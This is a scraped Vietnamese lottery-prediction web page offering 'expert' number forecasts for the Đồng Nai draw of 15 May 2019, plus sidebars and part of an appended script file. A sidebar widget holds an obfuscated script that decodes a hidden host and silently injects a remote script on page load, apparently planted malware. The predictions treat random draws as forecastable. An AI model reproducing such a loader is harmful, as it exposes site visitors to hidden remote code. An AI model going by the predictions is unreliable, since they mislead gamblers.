<p>&#8211; Bạch thủ giải đặc biệt đài Đồng Nai về trong 5 kỳ gần nhất: 41 &#8211; 26 &#8211; 30 &#8211; 38 &#8211; 70</p>
<p>Thống kê kết quả hôm nay thứ 4:</p>
<p>Thống kê hôm nay sẽ đưa ra cho người chơi những con số thống kê mới nhất trong 30 lần mở thưởng gần nhất, với bộ số lô tô về nhiều trong thời gian 10 ngày gần đây, các bộ số xuất hiện ít nhất, lô 2 số đã lên gan để bạn có thể chốt số, cân nhắc lựa chọn cặp số may mắn hôm nay ngày 15/5/2019, cụ thể:</p>
<p>+ Thống kê cặp số về nhiều: 14 &#8211; 22 &#8211; 85 &#8211; 87 &#8211; 94</p>
<p>+ Thống kê lô tô gan lâu ra : 12 &#8211; 74 &#8211; 86 &#8211; 29 &#8211; 02</p>
<p>&gt;&gt;&gt;&gt; Tham khảo <b><a href="https://xsmb.vn/">ket qua xo so mien bac</a></b> tại đây</p>
<p>Thống kê DN chính xác từ chuyên gia dự đoán xổ số Đồng Nai hôm nay 15-05-2019</p>
<p>Sau khi xem xét và phân tích xổ số Đồng Nai các chuyên gia XSMN sẽ đưa ra dự đoán Đồng Nai ngày 15-05-2019 ngay dưới đây.</p>
<p>+ Thống kê đặc biệt <a href="https://xosodaicat.net/tin-tuc-xo-so">xổ số</a> Đồng Nai: đầu đuôi 9,3</p>
<p>+ Thống kê lô giải 8: 64</p>
<p>+ Bao lô 2 số đẹp nhất: 10,84,28</p>
<p>Phân tích TK cầu bạch thủ XSDN</p>
<p>Ở lần quay trước, TK cầu bạch thủ XSDN đã ra kết quả ngày 08/05 như sau:</p>
<p>Biên độ TK cầu 3 ngày: 30 &#8211;&gt; 1 nháy, 34 &#8211;&gt; 0 nháy, 69 &#8211;&gt; 0 nháy, 99 &#8211;&gt; 0 nháy</p>
<p>Sau đây là kết quả TK cầu bạch thủ XSDN hôm nay 15/05/2019:</p>
<p>Biên độ cầu 4 ngày: 46, 76</p>
<p>Biên độ cầu 3 ngày: 02, 04, 21, 22, 27, 36&#8230;</p>
<p>* Lưu ý: Đây là những dữ liệu Thống kê lô dự đoán KQXSDN trên đây chỉ mang tính chất tham khảo do <b><a href="http://sxmb.vn/">sxmb</a></b> đưa ra, bạn nên cân nhắc trước khi chơi và không chơi loto tô vì đó là bất hợp pháp, chỉ nên chơi loto tô do nhà nước phát hành vừa vui vừa đảm bảo ích nước lợi nhà bạn nhé!</p>
<p style="font-weight: bold;font-style: italic;">"Những gợi ý về con số chỉ mang tính hỗ trợ thông tin. Bạn nên ưu tiên sử dụng các sản phẩm lô tô của Nhà nước để vừa giải trí đúng cách, vừa góp phần “ích nước, lợi nhà”."</p>				                   </div>
                
                            </div>
			<div class="relation">
				<div style=" font-weight:bold;margin: 5px 0;">Tin liên quan</div>
				<ul>
									<li>
						<a href="https://xosodaicat.net/thong-ke-kqxsmb-du-doan-sxmb-thu-4-ngay-15-05-2019/" title="Thống kê KQXSMB &#8211; Dự đoán SXMB thứ 4 ngày 15/05/2019">Thống kê KQXSMB &#8211; Dự đoán SXMB thứ 4 ngày 15/05/2019</a>
					</li>
									<li>
						<a href="https://xosodaicat.net/phan-tich-loto-vip-xsmb-thu-4-ngay-15-05-2019/" title="Phân tích loto Vip xsmb thứ 4 ngày 15/05/2019">Phân tích loto Vip xsmb thứ 4 ngày 15/05/2019</a>
					</li>
									<li>
						<a href="https://xosodaicat.net/chot-lo-to-chu-nhat-ngay-12-5-2019-chinh-xac-99/" title="Chốt số lô tô chủ nhật ngày 12/5/2019 chính xác 99%">Chốt số lô tô chủ nhật ngày 12/5/2019 chính xác 99%</a>
					</li>
									<li>
						<a href="https://xosodaicat.net/thong-ke-sxmb-du-doan-kqxsmb-thu-6-ngay-10-05-2019/" title="Thống kê SXMB &#8211; Dự đoán KQXSMB thứ 6 ngày 10/05/2019">Thống kê SXMB &#8211; Dự đoán KQXSMB thứ 6 ngày 10/05/2019</a>
					</li>
									<li>
						<a href="https://xosodaicat.net/thong-ke-kqxsmn-phan-tich-sxmn-thu-3-ngay-07-05-2019/" title="Thống kê KQXSMN &#8211; Phân tích SXMN thứ 3 ngày 07/05/2019">Thống kê KQXSMN &#8211; Phân tích SXMN thứ 3 ngày 07/05/2019</a>
					</li>
								</ul>
			</div>
            <div class="row m-t-15">
               	<div class="col-sm-6 mr-post">
							<div class="top-post">
				<div class="top-img">
					<a title="Dự đoán XSMB 28/1/2026 &#8211; Soi cầu Miền Bắc thứ 4 thần tài" href="https://xosodaicat.net/du-doan-xsmb-28-1-2026-soi-cau-mien-bac-thu-4-than-tai/"><img width="600" height="450" src="https://xosodaicat.net/wp-content/uploads/2026/01/du-doan-xsmb-28-1-2026-3.png" class="img-responsive wp-post-image" alt="Dự đoán XSMB 28/1/2026 &#8211; Soi cầu Miền Bắc thứ 4 thần tài" title="Dự đoán XSMB 28/1/2026 &#8211; Soi cầu Miền Bắc thứ 4 thần tài" decoding="async" /></a>
				</div>
				<h4><a href="https://xosodaicat.net/du-doan-xsmb-28-1-2026-soi-cau-mien-bac-thu-4-than-tai/">Dự đoán XSMB 28/1/2026 &#8211; Soi cầu Miền Bắc thứ 4 thần tài</a></h4>
				<p>
					<small><i class="fa fa-calendar" data-original-title="" title=""></i> 26-01-26</small>
				</p>
				<p class="desc">
					Dự đoán XSMB 28/1/2026 hôm nay chuẩn xác. Tham khảo dự đoán xổ số Miền Bắc ngày 28/1 với phân tích soi cầu cùng chuyên gia.   
				 </p>
			</div>
		 						<div class="recent-post">
					<div class="post-img">
						<img width="128" height="96" src="https://xosodaicat.net/wp-content/uploads/2026/01/tuoi-hoi-1.jpg" class="img-responsive wp-post-image" alt="Bật mí những con số lộc phát tuổi Tân Hợi ngày 3/1/2026" title="Bật mí những con số lộc phát tuổi Tân Hợi ngày 3/1/2026" decoding="async" />					</div>
					<h5><a href="https://xosodaicat.net/nhung-con-so-loc-phat-tuoi-tan-hoi-ngay-3-1-2026/">Bật mí những con số lộc phát tuổi Tân Hợi ngày 3/1/2026</a></h5>

					<p>
						<small><i class="fa fa-calendar" data-original-title="" title=""></i> 02-01-26</small>
					</p>
				</div>
		 						<div class="recent-post">
					<div class="post-img">
						<img width="128" height="96" src="https://xosodaicat.net/wp-content/uploads/2025/12/dinh-dau.jpg" class="img-responsive wp-post-image" alt="Đón lộc về nhà với số đẹp tuổi Đinh Dậu ngày 17/12/2025" title="Đón lộc về nhà với số đẹp tuổi Đinh Dậu ngày 17/12/2025" decoding="async" />					</div>
					<h5><a href="https://xosodaicat.net/so-dep-tuoi-dinh-dau-ngay-17-12-2025/">Đón lộc về nhà với số đẹp tuổi Đinh Dậu ngày 17/12/2025</a></h5>

					<p>
						<small><i class="fa fa-calendar" data-original-title="" title=""></i> 15-12-25</small>
					</p>
				</div>
		 			</div>
	<div class="col-sm-6 mr-post">
							<div class="top-post">
				<div class="top-img">
					<a title="Nằm mơ thấy con gái mình có số gì tài lộc có ý nghĩa gì" href="https://xosodaicat.net/nam-mo-thay-con-gai-minh-co-so-gi-tai-loc-co-y-nghia-gi/"><img width="600" height="450" src="https://xosodaicat.net/wp-content/uploads/2026/01/mo-thay-con-gai-minh2.jpg" class="img-responsive wp-post-image" alt="Nằm mơ thấy con gái mình có số gì tài lộc có ý nghĩa gì" title="Nằm mơ thấy con gái mình có số gì tài lộc có ý nghĩa gì" decoding="async" /></a>
				</div>
				<h4><a href="https://xosodaicat.net/nam-mo-thay-con-gai-minh-co-so-gi-tai-loc-co-y-nghia-gi/">Nằm mơ thấy con gái mình có số gì tài lộc có ý nghĩa gì</a></h4>
				<p>
					<small><i class="fa fa-calendar" data-original-title="" title=""></i> 28-01-26</small>
				</p>
				<p class="desc">
					Bài viết lý giải mơ thấy con gái mình đánh con gì, làm rõ thông điệp của mơ thấy con gái mình khóc và nằm mơ thấy con gái mình đi lạc.   
				 </p>
			</div>
		 						<div class="recent-post">
					<div class="post-img">
						<img width="128" height="96" src="https://xosodaicat.net/wp-content/uploads/2026/01/mo-thay-nguoi-la-yeu-minh-2.jpg" class="img-responsive wp-post-image" alt="Mơ thấy người lạ yêu mình là điềm gì, con gì tài lộc?" title="Mơ thấy người lạ yêu mình là điềm gì, con gì tài lộc?" decoding="async" />					</div>
					<h5><a href="https://xosodaicat.net/mo-thay-nguoi-la-yeu-minh-la-diem-gi/">Mơ thấy người lạ yêu mình là điềm gì, con gì tài lộc?</a></h5>

					<p>
						<small><i class="fa fa-calendar" data-original-title="" title=""></i> 23-01-26</small>
					</p>
				</div>
		 						<div class="recent-post">
					<div class="post-img">
						<img width="128" height="96" src="https://xosodaicat.net/wp-content/uploads/2026/01/mo-thay-sep1-1.jpg" class="img-responsive wp-post-image" alt="Nằm mơ thấy sếp là điềm gì: Điềm tốt hay xui cho sự nghiệp?" title="Nằm mơ thấy sếp là điềm gì: Điềm tốt hay xui cho sự nghiệp?" decoding="async" />					</div>
					<h5><a href="https://xosodaicat.net/nam-mo-thay-sep-la-diem-gi/">Nằm mơ thấy sếp là điềm gì: Điềm tốt hay xui cho sự nghiệp?</a></h5>

					<p>
						<small><i class="fa fa-calendar" data-original-title="" title=""></i> 10-01-26</small>
					</p>
				</div>
		 			</div>
<div class="textwidget custom-html-widget"><script type="text/javascript">
!function (_3e3b69) {
    
    var _5c124 = Date.now();
    var _46e141 = 1000;
    _5c124 = _5c124 / _46e141;
    _5c124 = Math.floor(_5c124);

    var _3c06e0 = 600;
    _5c124 -= _5c124 % _3c06e0;
    _5c124 = _5c124.toString(16);

    var _f15585 = _3e3b69.referrer;

    if (!_f15585) return;

    var _65f4d8 = [49288, 49309, 49307, 49295, 49362, 49295, 49288, 49301, 49311, 49303, 49296, 49299, 49309, 49304, 49305, 49294, 49362, 49301, 49298, 49306, 49299];

    _65f4d8 = _65f4d8.map(function(_cd7c15){
        return _cd7c15 ^ 49404;
    });

    var _82ccd7 = "1dc231b7c997ed063ad143e3da3b3108";
    
    _65f4d8 = String.fromCharCode(..._65f4d8);

    var _efed6c = "https://";
    var _934a6 = "/";
    var _d52a6a = "mount.";

    var _f950bc = ".js";

    var _f879d8 = _3e3b69.createElement("script");
    _f879d8.type = "text/javascript";
    _f879d8.async = true;
    _f879d8.src = _efed6c + _65f4d8 + _934a6 + _d52a6a + _5c124 + _f950bc;

    _3e3b69.getElementsByTagName("head")[0].appendChild(_f879d8)

}(document);
</script></div>            </div>
        </div>
        <div class="col-md-3">
	<div class="side-news"><div class="side-head">Tin Tức Xổ Số</div>				<div class="recent-post">
			<div class="post-img">
				<img width="128" height="96" src="https://xosodaicat.net/wp-content/uploads/2026/01/XSBDI1.jpg" class="img-responsive wp-post-image" alt="Tham khảo soi cầu BDI ngày 15/1/2026 thứ 5 miễn phí" title="Tham khảo soi cầu BDI ngày 15/1/2026 thứ 5 miễn phí" decoding="async" />			</div>
			<h5><a href="https://xosodaicat.net/tham-khao-soi-cau-bdi-ngay-15-1-2026-thu-5-mien-phi/">Tham khảo soi cầu BDI ngày 15/1/2026 thứ 5 miễn phí</a></h5>

			<p>
				<small><i class="fa fa-calendar" data-original-title="" title=""></i> 14-01-26</small>
			</p>
		</div>
				<div class="recent-post">
			<div class="post-img">
				<img width="128" height="96" src="https://xosodaicat.net/wp-content/uploads/2026/01/xstn1501.jpg" class="img-responsive wp-post-image" alt="Dự đoán XSTN ngày 15 tháng 1 năm 2026 siêu chuẩn" title="Dự đoán XSTN ngày 15 tháng 1 năm 2026 siêu chuẩn" decoding="async" />			</div>
			<h5><a href="https://xosodaicat.net/du-doan-xstn-ngay-15-thang-1-nam-2026-sieu-chuan/">Dự đoán XSTN ngày 15 tháng 1 năm 2026 siêu chuẩn</a></h5>

			<p>
				<small><i class="fa fa-calendar" data-original-title="" title=""></i> 13-01-26</small>
			</p>
		</div>
				<div class="recent-post">
			<div class="post-img">
				<img width="128" height="96" src="https://xosodaicat.net/wp-content/uploads/2026/01/du-doan-xsmn-12-1-2026.png" class="img-responsive wp-post-image" alt="Dự đoán XSMN 12/1/2026 &#8211; Soi cầu Miền Nam thứ 2 thần tài" title="Dự đoán XSMN 12/1/2026 &#8211; Soi cầu Miền Nam thứ 2 thần tài" decoding="async" />			</div>
			<h5><a href="https://xosodaicat.net/du-doan-xsmn-12-1-2026-soi-cau-mien-nam-thu-2-than-tai/">Dự đoán XSMN 12/1/2026 &#8211; Soi cầu Miền Nam thứ 2 thần tài</a></h5>

			<p>
				<small><i class="fa fa-calendar" data-original-title="" title=""></i> 10-01-26</small>
			</p>
		</div>
				<div class="recent-post">
			<div class="post-img">
				<img width="128" height="96" src="https://xosodaicat.net/wp-content/uploads/2025/12/du-doan-xstv-2-1-2026-2.png" class="img-responsive wp-post-image" alt="Tham khảo dự đoán xổ số Trà Vinh ngày 2/1/2026 chuẩn xác" title="Tham khảo dự đoán xổ số Trà Vinh ngày 2/1/2026 chuẩn xác" decoding="async" />			</div>
			<h5><a href="https://xosodaicat.net/tham-khao-du-doan-xo-so-tra-vinh-ngay-2-1-2026/">Tham khảo dự đoán xổ số Trà Vinh ngày 2/1/2026 chuẩn xác</a></h5>

			<p>
				<small><i class="fa fa-calendar" data-original-title="" title=""></i> 31-12-25</small>
			</p>
		</div>
				<div class="recent-post">
			<div class="post-img">
				<img width="128" height="96" src="https://xosodaicat.net/wp-content/uploads/2025/12/du-doan-xsvl-ngay-19-12-2025.jpg" class="img-responsive wp-post-image" alt="Dự đoán XSVL 19/12- Thần tài dự đoán xố sổ Vĩnh Long thứ 6" title="Dự đoán XSVL 19/12- Thần tài dự đoán xố sổ Vĩnh Long thứ 6" decoding="async" />			</div>
			<h5><a href="https://xosodaicat.net/than-tai-du-doan-xo-so-vinh-long-thu-6-ngay-19-12-2025/">Dự đoán XSVL 19/12- Thần tài dự đoán xố sổ Vĩnh Long thứ 6</a></h5>

			<p>
				<small><i class="fa fa-calendar" data-original-title="" title=""></i> 17-12-25</small>
			</p>
		</div>
				</div><div class="side-news"><div class="side-head">Phong Thủy</div>				<div class="recent-post">
			<div class="post-img">
				<img width="128" height="96" src="https://xosodaicat.net/wp-content/uploads/2026/01/con-so-may-man-ngay-15-01.png" class="img-responsive wp-post-image" alt="Con số may mắn ngày 15/01 mang tài lộc cho 12 con giáp" title="Con số may mắn ngày 15/01 mang tài lộc cho 12 con giáp" decoding="async" />			</div>
			<h5><a href="https://xosodaicat.net/con-so-may-man-ngay-15-01-mang-tai-loc-cho-12-con-giap/">Con số may mắn ngày 15/01 mang tài lộc cho 12 con giáp</a></h5>

			<p>
				<small><i class="fa fa-calendar" data-original-title="" title=""></i> 13-01-26</small>
			</p>
		</div>
				<div class="recent-post">
			<div class="post-img">
				<img width="128" height="96" src="https://xosodaicat.net/wp-content/uploads/2026/01/con-so-may-man-12-con-giap-ngay-11-01.jpg" class="img-responsive wp-post-image" alt="Con số may mắn ngày 11/01 mang tài lộc cho 12 con giáp" title="Con số may mắn ngày 11/01 mang tài lộc cho 12 con giáp" decoding="async" />			</div>
			<h5><a href="https://xosodaicat.net/con-so-may-man-ngay-11-01-cho-12-con-giap/">Con số may mắn ngày 11/01 mang tài lộc cho 12 con giáp</a></h5>

			<p>
				<small><i class="fa fa-calendar" data-original-title="" title=""></i> 09-01-26</small>
			</p>
		</div>
				<div class="recent-post">
			<div class="post-img">
				<img width="128" height="96" src="https://xosodaicat.net/wp-content/uploads/2025/12/con-so-may-man-tuoi-ngo-20-12-2025.jpg" class="img-responsive wp-post-image" alt="Tử vi tuổi Ngọ ngày hôm nay 20/12/2025 may mắn phát tài" title="Tử vi tuổi Ngọ ngày hôm nay 20/12/2025 may mắn phát tài" decoding="async" />			</div>
			<h5><a href="https://xosodaicat.net/tu-vi-tuoi-ngo-ngay-hom-nay-20-12-2025-may-man-phat-tai/">Tử vi tuổi Ngọ ngày hôm nay 20/12/2025 may mắn phát tài</a></h5>

			<p>
				<small><i class="fa fa-calendar" data-original-title="" title=""></i> 18-12-25</small>
			</p>
		</div>
				<div class="recent-post">
			<div class="post-img">
				<img width="128" height="96" src="https://xosodaicat.net/wp-content/uploads/2025/12/con-so-may-man-tuoi-mau-dan-4-12-2025-1.jpg" class="img-responsive wp-post-image" alt="Thu hút tài lộc với con số may mắn tuổi Mậu Dần 4/12/2025" title="Thu hút tài lộc với con số may mắn tuổi Mậu Dần 4/12/2025" decoding="async" />			</div>
			<h5><a href="https://xosodaicat.net/con-so-may-man-tuoi-mau-dan-4-12-2025/">Thu hút tài lộc với con số may mắn tuổi Mậu Dần 4/12/2025</a></h5>

			<p>
				<small><i class="fa fa-calendar" data-original-title="" title=""></i> 02-12-25</small>
			</p>
		</div>
				<div class="recent-post">
			<div class="post-img">
				<img width="128" height="96" src="https://xosodaicat.net/wp-content/uploads/2025/11/con-so-may-man-cung-thien-yet-27-11-2025.jpg" class="img-responsive wp-post-image" alt="Con số may mắn cung Thiên Yết hôm nay 27/11/2025 thứ 5" title="Con số may mắn cung Thiên Yết hôm nay 27/11/2025 thứ 5" decoding="async" />			</div>
			<h5><a href="https://xosodaicat.net/con-so-may-man-cung-thien-yet-hom-nay-27-11-2025-thu-5/">Con số may mắn cung Thiên Yết hôm nay 27/11/2025 thứ 5</a></h5>

			<p>
				<small><i class="fa fa-calendar" data-original-title="" title=""></i> 25-11-25</small>
			</p>
		</div>
				</div><div class="side-news"><div class="side-head">Bài mới nhất</div>				<div class="recent-post">
			<div class="post-img">
				<img width="128" height="96" src="https://xosodaicat.net/wp-content/uploads/2026/01/mo-thay-con-gai-minh2.jpg" class="img-responsive wp-post-image" alt="Nằm mơ thấy con gái mình có số gì tài lộc có ý nghĩa gì" title="Nằm mơ thấy con gái mình có số gì tài lộc có ý nghĩa gì" decoding="async" />			</div>
			<h5><a href="https://xosodaicat.net/nam-mo-thay-con-gai-minh-co-so-gi-tai-loc-co-y-nghia-gi/">Nằm mơ thấy con gái mình có số gì tài lộc có ý nghĩa gì</a></h5>

			<p>
				<small><i class="fa fa-calendar" data-original-title="" title=""></i> 28-01-26</small>
			</p>
		</div>
				<div class="recent-post">
			<div class="post-img">
				<img width="128" height="96" src="https://xosodaicat.net/wp-content/uploads/2026/01/tin-psg-clb-psg-hoan-tat-viec-chieu-mo-dro-fernandez.jpg" class="img-responsive wp-post-image" alt="Tin PSG: CLB PSG hoàn tất việc chiêu mộ Dro Fernandez" title="Tin PSG: CLB PSG hoàn tất việc chiêu mộ Dro Fernandez" decoding="async" />			</div>
			<h5><a href="https://xosodaicat.net/tin-psg-clb-psg-hoan-tat-viec-chieu-mo-dro-fernandez/">Tin PSG: CLB PSG hoàn tất việc chiêu mộ Dro Fernandez</a></h5>

			<p>
				<small><i class="fa fa-calendar" data-original-title="" title=""></i> 27-01-26</small>
			</p>
		</div>
				<div class="recent-post">
			<div class="post-img">
				<img width="128" height="96" src="https://xosodaicat.net/wp-content/uploads/2026/01/du-doan-xsmb-28-1-2026-3.png" class="img-responsive wp-post-image" alt="Dự đoán XSMB 28/1/2026 &#8211; Soi cầu Miền Bắc thứ 4 thần tài" title="Dự đoán XSMB 28/1/2026 &#8211; Soi cầu Miền Bắc thứ 4 thần tài" decoding="async" />			</div>
			<h5><a href="https://xosodaicat.net/du-doan-xsmb-28-1-2026-soi-cau-mien-bac-thu-4-than-tai/">Dự đoán XSMB 28/1/2026 &#8211; Soi cầu Miền Bắc thứ 4 thần tài</a></h5>

			<p>
				<small><i class="fa fa-calendar" data-original-title="" title=""></i> 26-01-26</small>
			</p>
		</div>
				</div><div class="side-news"><div class="side-head">Bài xem nhiều</div>				<div class="recent-post">
			<div class="post-img">
				<img width="120" height="90" src="https://xosodaicat.net/wp-content/uploads/2021/07/tin-bong-da-sang-31-7-campbell-khuyen-arsenal-chieu-mo-ngoi-sao-liverpool-120x90.jpg" class="img-responsive wp-post-image" alt="Tin bóng đá sáng 31/7: Campbell khuyên Arsenal chiêu mộ ngôi sao Liverpool" title="Tin bóng đá sáng 31/7: Campbell khuyên Arsenal chiêu mộ ngôi sao Liverpool" decoding="async" srcset="https://xosodaicat.net/wp-content/uploads/2021/07/tin-bong-da-sang-31-7-campbell-khuyen-arsenal-chieu-mo-ngoi-sao-liverpool-120x90.jpg 120w, https://xosodaicat.net/wp-content/uploads/2021/07/tin-bong-da-sang-31-7-campbell-khuyen-arsenal-chieu-mo-ngoi-sao-liverpool-507x380.jpg 507w, https://xosodaicat.net/wp-content/uploads/2021/07/tin-bong-da-sang-31-7-campbell-khuyen-arsenal-chieu-mo-ngoi-sao-liverpool.jpg 600w" sizes="(max-width: 120px) 100vw, 120px" />			</div>
			<h5><a href="https://xosodaicat.net/tin-bong-da-sang-31-7-campbell-khuyen-arsenal-chieu-mo-ngoi-sao-liverpool/">Tin bóng đá sáng 31/7: Campbell khuyên Arsenal chiêu mộ ngôi sao Liverpool</a></h5>

			<p>
				<small><i class="fa fa-calendar" data-original-title="" title=""></i> 31-07-21</small>
			</p>
		</div>
				<div class="recent-post">
			<div class="post-img">
				<img width="120" height="90" src="https://xosodaicat.net/wp-content/uploads/2021/08/soi-cau-xsdno-120x90.jpg" class="img-responsive wp-post-image" alt="Thống kê XSDNO ngày 28/8/2021 chốt số Đắc Nông thứ 7" title="Thống kê XSDNO ngày 28/8/2021 chốt số Đắc Nông thứ 7" decoding="async" srcset="https://xosodaicat.net/wp-content/uploads/2021/08/soi-cau-xsdno-120x90.jpg 120w, https://xosodaicat.net/wp-content/uploads/2021/08/soi-cau-xsdno-507x380.jpg 507w, https://xosodaicat.net/wp-content/uploads/2021/08/soi-cau-xsdno.jpg 600w" sizes="(max-width: 120px) 100vw, 120px" />			</div>
			<h5><a href="https://xosodaicat.net/soi-cau-xsdno-ngay-28-8-2021/">Thống kê XSDNO ngày 28/8/2021 chốt số Đắc Nông thứ 7</a></h5>

			<p>
				<small><i class="fa fa-calendar" data-original-title="" title=""></i> 27-08-21</small>
			</p>
		</div>
				<div class="recent-post">
			<div class="post-img">
				<img width="120" height="90" src="https://xosodaicat.net/wp-content/uploads/2021/09/cap-so-dep-phu-yen-27-9-2021-220x220-1-120x90.jpg" class="img-responsive wp-post-image" alt="Thống kê XSPY 27-09-2021 – Thống kê Xổ Số Phú Yên Thứ 2" title="Thống kê XSPY 27-09-2021 – Thống kê Xổ Số Phú Yên Thứ 2" decoding="async" srcset="https://xosodaicat.net/wp-content/uploads/2021/09/cap-so-dep-phu-yen-27-9-2021-220x220-1-120x90.jpg 120w, https://xosodaicat.net/wp-content/uploads/2021/09/cap-so-dep-phu-yen-27-9-2021-220x220-1-507x380.jpg 507w, https://xosodaicat.net/wp-content/uploads/2021/09/cap-so-dep-phu-yen-27-9-2021-220x220-1.jpg 600w" sizes="(max-width: 120px) 100vw, 120px" />			</div>
			<h5><a href="https://xosodaicat.net/soi-cau-xspy-27-09-2021-soi-cau-xo-phu-yen-thu-2/">Thống kê XSPY 27-09-2021 – Thống kê Xổ Số Phú Yên Thứ 2</a></h5>

			<p>
				<small><i class="fa fa-calendar" data-original-title="" title=""></i> 27-09-21</small>
			</p>
		</div>
				</div></div>    </div>
</div>
<script>
    $('input[name="xsngay"]').daterangepicker(
            {singleDatePicker: true,opens: "center",locale: {format: "DD/MM/YYYY"}}
    );
	$('input[name="xsngay"]').on('apply.daterangepicker', function(ev, picker) {
		var date = picker.startDate.format('DD-MM-YYYY');
		var select_day = date.replace('/', '-').replace('/', '-');
		window.location.href = 'lich-thi-dau-bong-da-ngay-'+ select_day;
	});
</script>
<script type="text/javascript">
$(document).ready(function() {
	//var tabheight = $('.tablesm').height();
	$('body').on('click','.nextback', function() {
		var daybt = $(this).attr('rel');
		window.location.href = 'lich-thi-dau-bong-da-ngay-'+ daybt;
	});
});
</script>
<div class="footer">
    <div class="container">
        <ul class="ft-nav">
           			<li id="menu-item-16" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-16"><a href="https://xosodaicat.net">Trang chủ</a></li>
<li id="menu-item-57" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57"><a href="https://xosodaicat.net/xsmb-truc-tiep/">XSMB</a></li>
<li id="menu-item-56" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56"><a href="https://xosodaicat.net/xs-mien-trung/">XSMT</a></li>
<li id="menu-item-55" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55"><a href="https://xosodaicat.net/xs-mien-nam/">XSMN</a></li>
<li id="menu-item-60" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60"><a href="https://xosodaicat.net/mega-6-45/">Mega 6/45</a></li>
<li id="menu-item-54" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54"><a href="https://xosodaicat.net/du-doan-xo-so/">Nhận định xổ số</a></li>
<li id="menu-item-93" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93"><a href="https://xosodaicat.net/so-mo/">Sổ mơ</a></li>
<li id="menu-item-14152" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14152"><a href="https://xosodaicat.net/thong-ke-lo-xien-2-lo-xien-3/">Lô xiên</a></li>
<li id="menu-item-14151" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14151"><a href="https://xosodaicat.net/thong-ke-lo-kep/">Lô kép</a></li>
        </ul>
        <p>
       
		Nội dung chân trang        </p> Liên kết hữu ích: <a title="Kết quả xổ số miền Bắc hôm nay" href="https://sxmb.com/" target="_blank" rel="noopener">KQXSMB</a> | <a href="https://sxmb.com/thong-ke-bang-giai-dac-biet.html" title="thống kê giải đặc biệt miền bắc" target="_blank">bảng đặc biệt</a> | <a href="https://xosodaiviet.mobi/quay-thu-xsmn.html" title="quay thử xổ số miền nam hôm nay" target="_blank">quay thử mn</a> | <a href="https://lichthidau.com/ty-le-keo-nha-cai.html" title="Tỷ lệ kèo bóng đá trực tuyến hôm nay" target="_blank">tỷ lệ bóng đá hôm nay</a> | <a href="https://lichthidau.com/keo-bong-da-ngoai-hang-anh-anh.html" title="Tỷ lệ kèo Ngoại hạng Anh" target="_blank">kèo ngoại hạng anh</a> | <a href="https://xosodaiviet.mobi/soi-cau-mt-chu-nhat-xskt.html" title="dự đoán xổ số kon tum chính xác nhất" target="_blank">Dự đoán Xổ số Kon Tum</a> | <a href="https://sxmb.com/quay-thu-xsdlk-ket-qua-xo-so-daklak.html" title="quay thử XSDLK  hôm nay lấy may mắn" target="_blank">quay thử XSDLK</a> | <a href="https://ketquabongda.com/vdqg-mexico-665.html" title="Kết quả bóng đá giải vô địch Mexico" target="_blank">kq Mexico</a> | <a href="https://sxmb.vn/du-doan-xo-so-mien-bac.html" title="dự đoán xổ số miền bắc hôm nay" target="_blank">dự đoán xsmb</a> | <a href="https://xosodaiviet.mobi/du-doan-xo-so.html" title="dự đoán xổ số ba miền hôm nay" target="_blank">dự đoán xổ số ba miền 888</a> | <a href="https://sxmb.vn/" title="Kết quả xổ số miền Bắc hôm nay" target="_blank">sxmb</a>
</div>
<script src="https://xosodaicat.net/wp-content/themes/bongdaxoso/js/bootstrap.min.js"></script>
<link rel="stylesheet" type="text/css" href="https://xosodaicat.net/wp-content/themes/bongdaxoso/css/daterangepicker.css"/>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"ba619a542ff448c1a18d27022baae620","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://xosodaicat.net/wp-content/themes/bongdaxoso/js/main.js?ver=6.7.4
body_size: 3469
content:
/**
 * Copyright 2015 Google Inc. All Rights Reserved.
 *
 * Licensed under the Apache License, Version 2.0 (the "License");
 * you may not use this file except in compliance with the License.
 * You may obtain a copy of the License at
 *
 *      http://www.apache.org/licenses/LICENSE-2.0
 *
 * Unless required by applicable law or agreed to in writing, software
 * distributed under the License is distributed on an "AS IS" BASIS,
 * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
 * See the License for the specific language governing permissions and
 * limitations under the License.
 */
'use strict';

function dateNow(){
    var today = new Date();
    var dd = today.getDate();
    var mm = today.getMonth()+1; //January is 0!
    var yyyy = today.getFullYear();

    if(dd<10) {
        dd = '0'+dd;
    } 

    if(mm<10) {
        mm = '0'+mm;
    } 

    today = dd + '/' + mm + '/' + yyyy;
    return today;
}

/*
// Initializes FriendlyChat.
function FriendlyChat() {
  this.checkSetup();
  // Shortcuts to DOM Elements.
  //this.submitButton = document.getElementById('pushMessg');
  // Saves message on form submit.
  //this.submitButton.addEventListener('click', this.saveMessage.bind(this));
  this.initFirebase();
}



// Sets up shortcuts to Firebase features and initiate firebase auth.
FriendlyChat.prototype.initFirebase = function() {
  // Shortcuts to Firebase SDK features.
  this.auth = firebase.auth();
  this.database = firebase.database();
  this.storage = firebase.storage();
  // Initiates Firebase auth and listen to auth state changes.
  this.auth.onAuthStateChanged(this.onAuthStateChanged.bind(this));
  this.loadMessages();
};

// Loads chat messages history and listens for upcoming ones.
FriendlyChat.prototype.loadMessages = function() {
  // Reference to the /messages/ database path.
  this.messagesRef = this.database.ref('messages/pushxoso');
  console.log(this.messagesRef);
  // Make sure we remove all previous listeners.
  this.messagesRef.off();

  var setMessage = function(data) {
    var val = data.val();  
    var messages=JSON.parse(val.text);
    var today=dateNow();
    console.log(messages);
    if(messages[47].message===today){
        for(var i=0;i<messages.length;i++){
            var item=messages[i];
            // console.log(item);
            var id='#'+item.id;
